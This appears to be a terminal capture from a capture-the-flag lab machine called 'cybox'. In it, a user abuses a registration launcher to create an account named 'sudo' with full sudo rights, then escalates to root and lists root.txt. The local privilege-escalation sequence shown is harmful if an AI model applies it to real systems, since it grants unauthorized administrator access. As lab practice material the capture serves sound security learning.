 Terminal
haha@cybox:/$ /opt/registerlauncher sudo
sudo@cybox.company has been created successfully. The credentials are sudo:sudo. You sho
uld change your default password for security.
haha@cybox:/$ su sudo
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
sudo@cybox:/$ sudo -l
[sudo] password for sudo:
Matching Defaults entries for sudo on cybox:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap
/bin
User sudo may run the following commands on cybox:
    (ALL : ALL) ALL
sudo@cybox:/$ sudo -i
root@cybox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@cybox:~# ls /root
Maildir  root.txt
root@cybox:~#
[cybox] 0:sudo* "root@cybox: ~" 21:56 27-Jun-21